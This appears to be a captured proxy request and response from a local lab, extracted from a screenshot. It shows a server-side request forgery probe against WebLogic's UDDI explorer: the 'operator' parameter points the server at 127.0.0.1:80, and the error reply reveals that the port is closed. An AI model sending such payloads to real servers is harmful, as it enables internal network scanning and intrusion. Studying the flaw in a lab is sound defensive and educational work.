 1 ×
...
Send
Cancel
Request
Pretty Raw Hex \n
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://127.0.0.1:7001
10 Connection: close
11 Referer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/servic
es/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|; csrftoken=
oMsftdhwU0Qmn5NSZSmoMG3OvHs1Bw0oyIPS76ugsZauPZryGGf91OrxhTWmX478; sessionid=
1gqnsbfzb5o36napli4afwvonux9v9k1; SESS12ca17b49af2289436f303e0166030a2=
2v4TkuUJosLJKIIttZQRc4Rc-_H0H4OThJAp7mI_VZA; JSESSIONID=
j8Dck1WJn8dtN0TpKqS1RLZ8B0DLGGn9cy6vJ58w7Gb53Vgkb3hx!-1499370481
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 operator=http://127.0.0.1:80&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Search...
0 matches
Response
Pretty Raw Hex Render \n
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: &#39;1&#39; addresses, but could not connect over HTTP to
server: &#39;127.0.0.1&#39;, port: &#39;80&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
<script language="javascript">
2 match